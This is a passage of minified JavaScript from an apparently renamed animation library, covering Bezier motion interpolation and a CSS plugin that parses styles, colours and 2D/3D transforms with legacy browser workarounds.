E=(b-(_=0>b?0:1<=b?S-1:S*b>>0)*(1/S))*S;for(O=1-E,w=this._props.length;-1<--w;)B=this._props[w],M=(E*E*(H=this._beziers[B][_]).da+3*O*(E*H.ca+O*H.ba))*E+H.a,this._mod[B]&&(M=this._mod[B](M,u)),f[B]?u[B](M):"x"==B?u.setX(M):"y"==B?u.setY(M):"z"==B?u.setZ(M):"angleX"==B?u.setAngleX(M):"angleY"==B?u.setAngleY(M):"angleZ"==B?u.setAngleZ(M):"w"==B?u.setWidth(M):"h"==B?u.setHeight(M):"alpha"==B?u.setAlpha(M):"scale"==B?u.setScale2(M):u[B]=M;if(this._autoRotate)for(var L=this._autoRotate,w=L.length,C,W,D,A,R,N,F;-1<--w;)B=L[w][2],N=L[w][3]||0,F=!0===L[w][4]?1:o,H=this._beziers[L[w][0]],C=this._beziers[L[w][1]],H&&C&&(H=H[_],C=C[_],W=H.a+(H.b-H.a)*E,W+=((A=H.b+(H.c-H.b)*E)-W)*E,A+=(H.c+(H.d-H.c)*E-A)*E,D=C.a+(C.b-C.a)*E,D+=((R=C.b+(C.c-C.b)*E)-D)*E,R+=(C.c+(C.d-C.c)*E-R)*E,M=p?Math.atan2(R-D,A-W)*F+N:this._initialRotations[w],this._mod[B]&&(M=this._mod[B](M,u)),f[B]?u[B](M):u[B]=M)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=S,v._autoCSS=!0,v.quadraticToCubic=function(o,t,e){return new c(o,(2*t+o)/3,(2*t+e)/3,e)},v._cssRegister=function(){var o=n.CSSPlugin,e,p,g,m;o&&(e=o._internals,p=e._parseToProxy,g=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(d,t,_,c,r,b){t instanceof Array&&(t={values:t}),b=new v;var T=t.values,h=T.length-1,f=[],u={},S,y,w;if(0>h)return r;for(S=0;S<=h;S++)w=p(d,T[S],c,r,b,h!==S),f[S]=w.end;for(y in t)u[y]=t[y];return u.values=f,(r=new m(d,"bezier",0,0,w.pt,2)).data=w,r.plugin=b,r.setRatio=g,0===u.autoRotate&&(u.autoRotate=!0),!u.autoRotate||u.autoRotate instanceof Array||(S=!0===u.autoRotate?0:+u.autoRotate,u.autoRotate=null==w.end.left?null!=w.end.x&&[["x","y","rotation",S,!1]]:[["left","top","rotation",S,!1]]),u.autoRotate&&(c._transform||c._enableTransforms(!1),w.autoRotate=c._target._fwdTransform,w.proxy.rotation=w.autoRotate.rotation||0,c._overwriteProps.push("rotation")),b._onInitTween(w.proxy,u,c._tween),r}}))},e._mod=function(o){for(var t=this._overwriteProps,n=t.length,s;-1<--n;)(s=o[t[n]])&&"function"==typeof s&&(this._mod[t[n]]=s)},e._kill=function(o){var t=this._props,n,s;for(n in this._beziers)if(n in o)for(delete this._beziers[n],delete this._func[n],s=t.length;-1<--s;)t[s]===n&&t.splice(s,1);if(t=this._autoRotate)for(s=t.length;-1<--s;)o[t[s][2]]&&t.splice(s,1);return this._super._kill.call(this,o)},_fwd_fwdScope.FWDFWD_fwdDefine("plugins.CSSPlugin",["plugins.TweenPlugin","FWDTweenLite"],function(E,L){function B(o,t){return t.toUpperCase()}function n(e){return ue.createElementNS?ue.createElementNS("http://www.w3.org/1999/xhtml",e):ue.createElement(e)}function a(e){return I.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function V(e){window.console&&console.log(e)}function j(o,n){var a=(n=n||K).style,s,d;if(void 0!==a[o])return o;for(o=o.charAt(0).toUpperCase()+o.substr(1),s=["O","Moz","ms","Ms","Webkit"],d=5;-1<--d&&void 0===a[s[d]+o];);return 0<=d?(he="-"+(me=3===d?"ms":s[d]).toLowerCase()+"-",me+o):null}function g(o,t){var d={},n,l,_;if(t=t||fe(o,null)){if(n=t.length)for(;-1<--n;)-1!==(_=t[n]).indexOf("-transform")&&Ue!==_||(d[_.replace(u,B)]=t.getPropertyValue(_));else for(n in t)-1!==n.indexOf("Transform")&&Ve!==n||(d[n]=t[n]);}else if(t=o.currentStyle||o.style)for(n in t)"string"==typeof n&&void 0===d[n]&&(d[n.replace(u,B)]=t[n]);return ge||(d.opacity=a(o)),l=tt(o,t,!1),d.rotation=l.rotation,d.skewX=l.skewX,d.scaleX=l.scaleX,d.scaleY=l.scaleY,d.x=l.x,d.y=l.y,je&&(d.z=l.z,d.rotationX=l.rotationX,d.rotationY=l.rotationY,d.scaleZ=l.scaleZ),d.filters&&delete d.filters,d}function y(d,t,e,_,r){var s={},l=d.style,c,u,p;for(u in e)"cssText"!==u&&"length"!==u&&isNaN(u)&&(t[u]!==(c=e[u])||r&&r[u])&&-1===u.indexOf("Origin")&&("number"!=typeof c&&"string"!=typeof c||(s[u]="auto"!==c||"left"!==u&&"top"!==u?""!==c&&"auto"!==c&&"none"!==c||"string"!=typeof t[u]||""===t[u].replace(b,"")?c:0:Te(d,u),void 0!==l[u]&&(p=new Ae(l,u,l[u],p))));if(_)for(u in _)"className"!==u&&(s[u]=_[u]);return{difs:s,firstMPT:p}}function e(o,n){return"function"==typeof o&&(o=o(Ce,Le)),"string"==typeof o&&"="===o.charAt(1)?parseInt(o.charAt(0)+"1",10)*parseFloat(o.substr(2)):parseFloat(o)-parseFloat(n)||0}function k(o,n){return"function"==typeof o&&(o=o(Ce,Le)),null==o?n:"string"==typeof o&&"="===o.charAt(1)?parseInt(o.charAt(0)+"1",10)*parseFloat(o.substr(2))+n:parseFloat(o)||0}function o(d,_,e,c){var r,u,p,g,h;return"function"==typeof d&&(d=d(Ce,Le)),1e-6>(g=null==d?_:"number"==typeof d?d:(r=360,u=d.split("_"),p=((h="="===d.charAt(1))?parseInt(d.charAt(0)+"1",10)*parseFloat(u[0].substr(2)):parseFloat(u[0]))*(-1===d.indexOf("rad")?1:Q)-(h?0:_),u.length&&(c&&(c[e]=_+p),-1!==d.indexOf("short")&&(p%=r)!==p%180&&(p=0>p?p+r:p-r),-1!==d.indexOf("_cw")&&0>p?p=(p+3599999999640)%r-(0|p/r)*r:-1!==d.indexOf("ccw")&&0<p&&(p=(p-3599999999640)%r-(0|p/r)*r)),_+p))&&-1e-6<g&&(g=0),g}function v(o,n,e){return 0|255*(1>6*(o=0>o?o+1:1<o?o-1:o)?n+6*((e-n)*o):.5>o?e:2>3*o?n+6*((e-n)*(2/3-o)):n)+.5}function _(d,t){for(var e=d.match(He)||[],s=0,l=e.length?"":d,_=0,c,u;_<e.length;_++)c=e[_],s+=(u=d.substr(s,d.indexOf(c,s)-s)).length+c.length,3===(c=Be(c,t)).length&&c.push(1),l+=u+(t?"hsla("+c[0]+","+c[1]+"%,"+c[2]+"%,"+c[3]:"rgba("+c.join(","))+")";return l+d.substr(s)}function r(r,t,s,n){if(null==r)return function(e){return e};var a=t?(r.match(He)||[""])[0]:"",d=r.split(a).join("").match(X)||[],l=r.substr(0,r.indexOf(d[0])),g=")"===r.charAt(r.length-1)?")":"",u=-1===r.indexOf(" ")?",":" ",p=d.length,_=0<p?d[0].replace(_e,""):"",e;return p?e=t?function(o){var c,h,m,f;if("number"==typeof o)o+=_;else if(n&&Z.test(o)){for(f=o.replace(Z,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(c=(o.match(He)||[a])[0],m=(h=o.split(c).join("").match(X)||[]).length,p>m--)for(;++m<p;)h[m]=s?h[0|(m-1)/2]:d[m];return l+h.join(u)+u+c+g+(-1===o.indexOf("inset")?"":" inset")}:function(o){var a,c,h;if("number"==typeof o)o+=_;else if(n&&Z.test(o)){for(c=o.replace(Z,"|").split("|"),h=0;h<c.length;h++)c[h]=e(c[h]);return c.join(",")}if(h=(a=o.match(X)||[]).length,p>h--)for(;++h<p;)a[h]=s?a[0|(h-1)/2]:d[h];return l+a.join(u)+g}:function(e){return e}}function S(e){return e=e.split(","),function(d,t,_,c,r,s,n){var u=(t+"").split(" "),l;for(n={},l=0;4>l;l++)n[e[l]]=u[l]=u[l]||u[(l-1)/2>>0];return c.parse(d,n,r,s)}}function A(o,t,e,d,r,s){var n=new Re(o,t,e,d-e,r,-1,s);return n.b=e,n.e=n.xs0=d,n}function R(o,t){t=t||{},this.p=t.prefix&&j(o)||o,(se[o]=se[this.p]=this).format=t.formatter||r(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0}function q(o,t,e){var n=ue.createElementNS("http://www.w3.org/2000/svg",o),s;for(s in e)n.setAttributeNS(null,s.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),e[s]);return t.appendChild(n),n}function $(b,t,T,S,r,s){var n=b._fwdTransform,O=et(b,!0),w,B,H,E,M,k,P,I,L,C,W,D,A,R;n&&(A=n.xOrigin,R=n.yOrigin),(!S||2>(w=S.split(" ")).length)&&(P=b.getBBox(),w=[(-1===(t=we(t).split(" "))[0].indexOf("%")?parseFloat(t[0]):parseFloat(t[0])/100*P.width)+P.x,(-1===t[1].indexOf("%")?parseFloat(t[1]):parseFloat(t[1])/100*P.height)+P.y]),T.xOrigin=E=parseFloat(w[0]),T.yOrigin=M=parseFloat(w[1]),S&&O!==Je&&(k=O[0],P=O[1],I=O[2],L=O[3],C=O[4],B=E*(L/(D=k*L-P*I))+M*(-I/D)+(I*(W=O[5])-L*C)/D,H=E*(-P/D)+M*(k/D)-(k*W-P*C)/D,E=T.xOrigin=w[0]=B,M=T.yOrigin=w[1]=H),n&&(s&&(T.xOffset=n.xOffset,T.yOffset=n.yOffset,n=T),r||!1!==r&&!1!==ie.defaultSmoothOrigin?(B=E-A,H=M-R,n.xOffset+=B*O[0]+H*O[2]-B,n.yOffset+=B*O[1]+H*O[3]-H):n.xOffset=n.yOffset=0),s||b.setAttribute("data-svg-origin",w.join(" "))}function ee(a){var t=this.data,r=-t.rotation*U,s=r+t.skewX*U,n=(0|Math.cos(r)*t.scaleX*100000)/100000,o=(0|Math.sin(r)*t.scaleX*100000)/100000,S=(0|Math.sin(s)*-t.scaleY*100000)/100000,O=(0|Math.cos(s)*t.scaleY*100000)/100000,f=this.t.style,u=this.t.currentStyle,p,B;if(u){B=o,o=-S,S=-B,p=u.filter,f.filter="";var H=this.t.offsetWidth,_=this.t.offsetHeight,c="absolute"!==u.position,d="progid:DXImageTransform.Microsoft.Matrix(M11="+n+", M12="+o+", M21="+S+", M22="+O,E=t.x+H*t.xPercent/100,M=t.y+_*t.yPercent/100;if(null!=t.ox&&(E+=(T=(t.oxp?.01*(H*t.ox):t.ox)-H/2)-(T*n+(L=(t.oyp?.01*(_*t.oy):t.oy)-_/2)*o),M+=L-(T*S+L*O)),d+=c?", Dx="+((T=H/2)-(T*n+(L=_/2)*o)+E)+", Dy="+(L-(T*S+L*O)+M)+")":", sizingMethod='auto expand')",f.filter=-1===p.indexOf("DXImageTransform.Microsoft.Matrix(")?d+" "+p:p.replace(N,d),0!==a&&1!==a||1==n&&0===o&&0===S&&1==O&&(c&&-1===d.indexOf("Dx=0, Dy=0")||I.test(p)&&100!==parseFloat(RegExp.$1)||-1===p.indexOf(p.indexOf("Alpha"))&&f.removeAttribute("filter")),!c){var k=8>Ie?1:-1,T=t.ieOffsetX||0,L=t.ieOffsetY||0,C,W,D;for(t.ieOffsetX=Math.round((H-((0>n?-n:n)*H+(0>o?-o:o)*_))/2+E),t.ieOffsetY=Math.round((_-((0>O?-O:O)*_+(0>S?-S:S)*H))/2+M),Fe=0;4>Fe;Fe++)D=(B=-1===(C=u[W=ye[Fe]]).indexOf("px")?ve(this.t,W,parseFloat(C),C.replace(ce,""))||0:parseFloat(C))===t[W]?2>Fe?T-t.ieOffsetX:L-t.ieOffsetY:2>Fe?-t.ieOffsetX:-t.ieOffsetY,f[W]=(t[W]=Math.round(B-D*(0===Fe||2===Fe?1:k)))+"px"}}}function te(o){var t=this.t,n=t.filter||be(this.data,"filter")||"",a=0|this.s+this.c*o,s;100==a&&(s=-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(t.removeAttribute("filter"),!be(this.data,"filter")):(t.filter=n.replace(f,""),!0)),s||(this.xn1&&(t.filter=n=n||"alpha(opacity="+a+")"),-1===n.indexOf("pacity")?0==a&&this.xn1||(t.filter=n+" alpha(opacity="+a+")"):t.filter=n.replace(I,"opacity="+a))}function oe(o){if(this.t._fwdClassPT=this,1===o||0===o){this.t.setAttribute("class",0===o?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:ct(n,t.p),t=t._next;1===o&&this.t._fwdClassPT===this&&(this.t._fwdClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function ne(d){if((1===d||0===d)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t=this.t.style,a=se.transform.parse,o,l,_,c,u;if("all"===this.e)c=!(t.cssText="");else for(_=(o=this.e.split(" ").join("").split(",")).length;-1<--_;)l=o[_],se[l]&&(se[l].parse===a?c=!0:l="transformOrigin"===l?Ge:se[l].p),ct(t,l);c&&(ct(t,Ve),(u=this.t._fwdTransform)&&(u.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._fwdTransform))}}function re(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}var ie=function(){E.call(this,"css"),this._overwriteProps.length=0,this.setRatio=ie.prototype.setRatio},W=_fwd_fwdScope.FWDFWD_fwdDefine.globals,se={},h=ie.prototype=new E("css"),m,ae,de,le;(h.constructor=ie).version="1.19.0",ie.API=2,ie.defaultTransformPerspective=0,ie.defaultSkewType="compensated",ie.defaultSmoothOrigin=!0,h="px",ie.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var _e=/(?:\-|\.|\b)(\d|\.|e\-)+/g,z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,X=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ce=/(?:\d|\-|\+|=|#|\.)*/g,I=/opacity *= *([^)]*)/i,f=/alpha\(opacity *=.+?\)/i,l=/([A-Z])/g,u=/-([a-z])/gi,N=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,Z=/,(?=[^\)]*(?:\(|$))/gi,U=Math.PI/180,Q=180/Math.PI,G={},ue=document,K=n("div"),p=n("img"),J=ie._internals={_specialProps:se},pe=navigator.userAgent,ge=(We=pe.indexOf("Android"),De=n("a"),Me=-1!==pe.indexOf("Safari")&&-1===pe.indexOf("Chrome")&&(-1===We||3<+pe.substr(We+8,1)),Pe=Me&&6>+pe.substr(pe.indexOf("Version/")+8,1),ke=-1!==pe.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(pe)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(pe))&&(Ie=parseFloat(RegExp.$1)),!!De&&(De.style.cssText="top:1px;opacity:.55;",/^0.55/.test(De.style.opacity))),he="",me="",fe=ue.defaultView?ue.defaultView.getComputedStyle:function(){},be=ie.getStyle=function(o,t,e,d,r){var s;return ge||"opacity"!==t?(!d&&o.style[t]?s=o.style[t]:(e=e||fe(o))?s=e[t]||e.getPropertyValue(t)||e.getPropertyValue(t.replace(l,"-$1").toLowerCase()):o.currentStyle&&(s=o.currentStyle[t]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):a(o)},ve=J.convertToPixels=function(d,t,e,_,r){if("px"===_||!_)return e;if("auto"===_||!e)return 0;var s=/(?:Left|Right|Width)/i.test(t),l=d,c=K.style,g=0>e,u=1===e,p,m,f;if(g&&(e=-e),u&&(e*=100),"%"===_&&-1!==t.indexOf("border"))p=e/100*(s?d.clientWidth:d.clientHeight);else{if(c.cssText="border:0 solid red;position:"+be(d,"position")+";line-height:0;","%"!==_&&l.appendChild&&"v"!==_.charAt(0)&&"rem"!==_)c[s?"borderLeftWidth":"borderTopWidth"]=e+_;else{if(m=(l=d.parentNode||ue.body)._fwdCache,f=L.ticker.frame,m&&s&&m.time===f)return m.width*e/100;c[s?"width":"height"]=e+_}l.appendChild(K),p=parseFloat(K[s?"offsetWidth":"offsetHeight"]),l.removeChild(K),s&&"%"===_&&!1!==ie.cacheWidths&&((m=l._fwdCache=l._fwdCache||{}).time=f,m.width=100*(p/e)),0!==p||r||(p=ve(d,t,e,_,!0))}return u&&(p/=100),g?-p:p},Te=J.calculateOffset=function(o,t,e){if("absolute"!==be(o,"position",e))return 0;var n="left"===t?"Left":"Top",r=be(o,"margin"+n,e);return o["offset"+n]-(ve(o,t,parseFloat(r),r.replace(ce,""))||0)},Se={width:["Left","Right"],height:["Top","Bottom"]},ye=["marginLeft","marginRight","marginTop","marginBottom"],we=function(o,a){if("contain"===o||"auto"===o||"auto auto"===o)return o+" ";null!=o&&""!==o||(o="0 0");var e=o.split(" "),d=-1===o.indexOf("left")?-1===o.indexOf("right")?e[0]:"100%":"0%",l=-1===o.indexOf("top")?-1===o.indexOf("bottom")?e[1]:"100%":"0%",_;if(3<e.length&&!a){for(e=o.split(", ").join(",").split(","),o=[],_=0;_<e.length;_++)o.push(we(e[_]));return o.join(",")}return null==l?l="center"===d?"50%":"0":"center"===l&&(l="50%"),("center"===d||isNaN(parseFloat(d))&&-1===(d+"").indexOf("="))&&(d="50%"),o=d+" "+l+(2<e.length?" "+e[2]:""),a&&(a.oxp=-1!==d.indexOf("%"),a.oyp=-1!==l.indexOf("%"),a.oxr="="===d.charAt(1),a.oyr="="===l.charAt(1),a.ox=parseFloat(d.replace(b,"")),a.oy=parseFloat(l.replace(b,"")),a.v=o),a||o},Oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Be=ie.parseColor=function(d,_){var e,c,g,m,b,T,S,y,w,O,B;if(!d)e=Oe.black;else if("number"==typeof d)e=[d>>16,255&d>>8,255&d];else{if(","===d.charAt(d.length-1)&&(d=d.substr(0,d.length-1)),Oe[d])e=Oe[d];else if("#"===d.charAt(0))4===d.length&&(d="#"+(c=d.charAt(1))+c+(g=d.charAt(2))+g+(m=d.charAt(3))+m),e=[(d=parseInt(d.substr(1),16))>>16,255&d>>8,255&d];else if(!("hsl"===d.substr(0,3)))e=d.match(_e)||Oe.transparent;else if(!(e=B=d.match(_e),_))b=+e[0]%360/360,T=+e[1]/100,c=2*(S=+e[2]/100)-(g=.5>=S?S*(T+1):S+T-S*T),3<e.length&&(e[3]=+d[3]),e[0]=v(b+1/3,c,g),e[1]=v(b,c,g),e[2]=v(b-1/3,c,g);else if(-1!==d.indexOf("="))return d.match(z);e[0]=+e[0],e[1]=+e[1],e[2]=+e[2],3<e.length&&(e[3]=+e[3])}return _&&!B&&(c=e[0]/255,g=e[1]/255,m=e[2]/255,S=((y=Math.max(c,g,m))+(w=Math.min(c,g,m)))/2,y===w?b=T=0:(O=y-w,T=.5<S?O/(2-y-w):O/(y+w),b=y===c?(g-m)/O+(g<m?6:0):y===g?(m-c)/O+2:(c-g)/O+4,b*=60),e[0]=0|b+.5,e[1]=0|100*T+.5,e[2]=0|100*S+.5),e},He="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",Ee,xe,Me,ke,Pe,Ie,Le,Ce,We,De;for(h in Oe)He+="|"+h+"\\b";He=new RegExp(He+")","gi"),ie.colorStringFilter=function(o){var t=o[0]+o[1],n;He.test(t)&&(n=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),o[0]=_(o[0],n),o[1]=_(o[1],n)),He.lastIndex=0},L.defaultStringFilter||(L.defaultStringFilter=ie.colorStringFilter),J._setPluginRatio=function(d){this.plugin.setRatio(d);for(var t=this.data,a=t.proxy,o=t.firstMPT,_,c,u,p,g;o;)_=a[o.v],o.r?_=Math.round(_):1e-6>_&&-1e-6<_&&(_=0),o.t[o.p]=_,o=o._next;if(t.autoRotate&&(t.autoRotate.rotation=t.mod?t.mod(a.rotation,this.t):a.rotation),1===d||0===d)for(o=t.firstMPT,g=1===d?"e":"b";o;){if(!(c=o.t).type)c[g]=c.s+c.xs0;else if(1===c.type){for(p=c.xs0+c.s+c.xs1,u=1;u<c.l;u++)p+=c["xn"+u]+c["xs"+(u+1)];c[g]=p}o=o._next}};var Ae=function(o,t,e,n,r){this.t=o,this.p=t,this.v=e,this.r=r,n&&((n._prev=this)._next=n)},Re=(J._parseToProxy=function(g,t,e,m,b,s){var n=m,u={},p={},_=e._transform,c=G,d,v,T,S,y;for(e._transform=null,G=t,m=y=e.parse(g,t,m,b),G=c,s&&(e._transform=_,n&&(n._prev=null,n._prev&&(n._prev._next=null)));m&&m!==n;){if(1>=m.type&&(p[v=m.p]=m.s+m.c,u[v]=m.s,s||(S=new Ae(m,"s",v,S,m.r),m.c=0),1===m.type))for(d=m.l;0<--d;)T="xn"+d,p[v=m.p+"_"+T]=m.data[T],u[v]=m[T],s||(S=new Ae(m,T,v,S,m.rxp[T]));m=m._next}return{proxy:u,end:p,firstMPT:S,pt:y}},J.CSSPropTween=function(d,t,e,_,r,s,n,a,o,l,c){this.t=d,this.p=t,this.s=e,this.c=_,this.n=n||t,d instanceof Re||le.push(this.n),this.r=a,this.type=s||0,o&&(this.pr=o,m=!0),this.b=void 0===l?e:l,this.e=void 0===c?e+_:c,r&&((this._next=r)._prev=this)}),Ne=ie.parseComplex=function(S,t,B,H,E,s,n,M,o,l){B=B||s||"","function"==typeof H&&(H=H(Ce,Le)),n=new Re(S,t,0,0,n,l?2:1,null,!1,M,B,H),H+="",E&&He.test(H+B)&&(H=[B,H],ie.colorStringFilter(H),B=H[0],H=H[1]);var h=B.split(", ").join(",").split(" "),I=H.split(", ").join(",").split(" "),L=h.length,C=!1!==Ee,k,W,D,A,R,N,F,X,Y,V,U,G,j;for(-1===H.indexOf(",")&&-1===B.indexOf(",")||(h=h.join(" ").replace(Z,", ").split(" "),I=I.join(" ").replace(Z,", ").split(" "),L=h.length),L!==I.length&&(L=(h=(s||"").split(" ")).length),n.plugin=o,n.setRatio=l,k=He.lastIndex=0;k<L;k++)if(A=h[k],R=I[k],(X=parseFloat(A))||0===X)n.appendXtra("",X,e(R,X),R.replace(z,""),C&&-1!==R.indexOf("px"),!0);else if(E&&He.test(A))G=")"+((G=R.indexOf(")")+1)?R.substr(G):""),j=-1!==R.indexOf("hsl")&&ge,A=Be(A,j),R=Be(R,j),(Y=6<A.length+R.length)&&!ge&&0===R[3]?(n["xs"+n.l]+=n.l?" transparent":"transparent",n.e=n.e.split(I[k]).join("transparent")):(ge||(Y=!1),j?n.appendXtra(Y?"hsla(":"hsl(",A[0],e(R[0],A[0]),",",!1,!0).appendXtra("",A[1],e(R[1],A[1]),"%,",!1).appendXtra("",A[2],e(R[2],A[2]),Y?"%,":"%"+G,!1):n.appendXtra(Y?"rgba(":"rgb(",A[0],R[0]-A[0],",",!0,!0).appendXtra("",A[1],R[1]-A[1],",",!0).appendXtra("",A[2],R[2]-A[2],Y?",":G,!0),Y&&(A=4>A.length?1:A[3],n.appendXtra("",A,(4>R.length?1:R[3])-A,G,!1))),He.lastIndex=0;else if(N=A.match(_e)){if(!(F=R.match(z))||F.length!==N.length)return n;for(W=D=0;W<N.length;W++)U=N[W],V=A.indexOf(U,D),n.appendXtra(A.substr(D,V-D),+U,e(F[W],U),"",C&&"px"===A.substr(V+U.length,2),0===W),D=V+U.length;n["xs"+n.l]+=A.substr(D)}else n["xs"+n.l]+=n.l||n["xs"+n.l]?" "+R:R;if(-1!==H.indexOf("=")&&n.data){for(G=n.xs0+n.data.s,k=1;k<n.l;k++)G+=n["xs"+k]+n.data["xn"+k];n.e=G+n["xs"+k]}return n.l||(n.type=-1,n.xs0=n.e),n.xfirst||n},Fe=9;for((h=Re.prototype).l=h.pr=0;0<--Fe;)h["xn"+Fe]=0,h["xs"+Fe]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(d,t,e,l,r,s){var n=this,a=n.l;return n["xs"+a]+=s&&(a||n["xs"+a])?" "+d:d||"",e||0===a||n.plugin?(n.l++,n.type=n.setRatio?2:1,n["xs"+n.l]=l||"",0<a?(n.data["xn"+a]=t+e,n.rxp["xn"+a]=r,n["xn"+a]=t,n.plugin||(n.xfirst=new Re(n,"xn"+a,t,e,n.xfirst||n,0,n.n,r,n.pr),n.xfirst.xs0=0)):(n.data={s:t+e},n.rxp={},n.s=t,n.c=e,n.r=r),n):(n["xs"+a]+=t+(l||""),n)};var ze=J._registerComplexSpecialProp=function(o,t,a){"object"!=typeof t&&(t={parser:a});var d=o.split(","),s=t.defaultValue,n;for(a=a||[s],n=0;n<d.length;n++)t.prefix=0===n&&t.prefix,t.defaultValue=a[n]||s,new R(d[n],t)},Xe=J._registerPluginProp=function(e){var d;se[e]||(d=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",ze(e,{parser:function(l,t,e,_,r,s,n){var a=W.com.fwd.plugins[d];return a?(a._cssRegister(),se[e].parse(l,t,e,_,r,s,n)):(V("Error: "+d+" js file not loaded."),r)}}))};(h=R.prototype).parseComplex=function(d,t,_,c,r,s){var n=this.keyword,p,g,m,b,v,T;if(this.multi&&(Z.test(_)||Z.test(t)?(g=t.replace(Z,"|").split("|"),m=_.replace(Z,"|").split("|")):n&&(g=[t],m=[_])),m){for(b=m.length>g.length?m.length:g.length,p=0;p<b;p++)t=g[p]=g[p]||this.dflt,_=m[p]=m[p]||this.dflt,n&&(v=t.indexOf(n))!==(T=_.indexOf(n))&&(-1===T?g[p]=g[p].split(n).join(""):-1===v&&(g[p]+=" "+n));t=g.join(", "),_=m.join(", ")}return Ne(d,this.p,t,_,this.clrs,this.dflt,c,this.pr,r,s)},h.parse=function(o,t,e,a,r,s){return this.parseComplex(o.style,this.format(be(o,this.p,de,!1,this.dflt)),this.format(t),r,s)},ie.registerSpecialProp=function(e,a,d){ze(e,{parser:function(l,t,e,_,r,s){var n=new Re(l,e,0,0,r,2,e,!1,d);return n.plugin=s,n.setRatio=a(l,t,_._tween,e),n},priority:d})},ie.useSVGTransformAttr=Me||ke;var Ye=["scaleX","scaleY","scaleZ","x","y","z","skewX","skewY","rotation","rotationX","rotationY","perspective","xPercent","yPercent"],Ve=j("transform"),Ue=he+"transform",Ge=j("transformOrigin"),je=null!==j("perspective"),Ze=J.Transform=function(){this.perspective=parseFloat(ie.defaultTransformPerspective)||0,this.force3D=!1!==ie.defaultForce3D&&je&&(ie.defaultForce3D||"auto")},Ke=window.SVGElement,qe=ue.documentElement,Qe=(_t=Ie||/Android/i.test(pe)&&!window.chrome,ue.createElementNS&&!_t&&(it=q("svg",qe),lt=(at=q("rect",it,{width:100,height:50,x:100})).getBoundingClientRect().width,at.style[Ge]="50% 50%",at.style[Ve]="scaleX(0.5)",_t=lt===at.getBoundingClientRect().width&&!(ke&&je),qe.removeChild(it)),_t),$e=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&function(e){try{return e.getBBox()}catch(e){}}(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Je=[1,0,0,1,0,0],et=function(d,t){var e=d._fwdTransform||new Ze,l=d.style,_,c,u,p,g,h;if(Ve?c=be(d,Ue,null,!0):d.currentStyle&&(c=(c=d.currentStyle.filter.match(/(M11|M12|M21|M22)=[\d\-\.e]+/gi))&&4===c.length?[c[0].substr(4),+c[2].substr(4),+c[1].substr(4),c[3].substr(4),e.x||0,e.y||0].join(","):""),(_=!c||"none"===c||"matrix(1, 0, 0, 1, 0, 0)"===c)&&Ve&&((h="none"===fe(d).display)||!d.parentNode)&&(h&&(p=l.display,l.display="block"),d.parentNode||(g=1,qe.appendChild(d)),_=!(c=be(d,Ue,null,!0))||"none"===c||"matrix(1, 0, 0, 1, 0, 0)"===c,p?l.display=p:h&&ct(l,"display"),g&&qe.removeChild(d)),(e.svg||d.getBBox&&$e(d))&&(_&&-1!==(l[Ve]+"").indexOf("matrix")&&(c=l[Ve],_=0),u=d.getAttribute("transform"),_&&u&&(-1===u.indexOf("matrix")?-1!==u.indexOf("translate")&&(c="matrix(1,0,0,1,"+u.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",_=0):(c=u,_=0))),_)return Je;for(u=(c||"").match(_e)||[],Fe=u.length;-1<--Fe;)p=+u[Fe],u[Fe]=(g=p-(p|=0))?(0|1e5*g+(0>g?-.5:.5))/1e5+p:p;return t&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u},tt=J.getTransform=function(B,t,e,H){if(B._fwdTransform&&e&&!H)return B._fwdTransform;var r=e&&B._fwdTransform||new Ze,I=0>r.scaleX,W=je&&(parseFloat(be(B,Ge,t,!1,"0 0 0").split(" ")[2])||r.zOrigin)||0,N=parseFloat(ie.defaultTransformPerspective)||0,E,Y,V,U,G,j,Z,K,q,J,ee,te,oe,ne,re,se,ae,de,le,_e,ce,ue,pe,ge,he,me,fe,ve,Te,Se,ye,we;if(r.svg=B.getBBox&&$e(B),r.svg&&($(B,be(B,Ge,t,!1,"50% 